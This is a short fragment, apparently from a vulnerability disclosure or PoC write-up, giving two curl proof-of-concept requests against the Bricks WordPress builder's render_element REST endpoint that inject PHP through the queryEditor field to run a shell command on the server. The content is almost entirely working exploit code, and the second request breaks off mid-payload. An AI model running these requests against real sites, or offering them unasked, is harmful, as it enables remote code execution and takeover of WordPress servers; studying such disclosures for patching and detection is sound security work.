 The base PoC provided by the disclosure is as follows:
curl -k -X POST https://[HOST]/wp-json/bricks/v1/render_element \
-H "Content-Type: application/json" \
-d '{
  "postId": "1",
  "nonce": "[NONCE]",
  "element": {
    "name": "container",
    "settings": {
      "hasLoop": "true",
      "query": {
        "useQueryEditor": true,
        "queryEditor": "throw new Exception(`id`);",
        "objectType": "post"
      }
    }
  }
}'
Update: Second PoC
curl -k -X POST https://[HOST]/wp-json/bricks/v1/render_element \
  -H "Content-Type: application/json" \
  -d '{
  "postId": "1",
  "nonce": "[NONCE]",
  "element": {
    "name": "carousel",
    "settings": {
      "type": "posts",
      "query": {
        "useQueryEditor": true,
        "queryEditor": "throw new Exception(`id`);",
        "objectType": "post"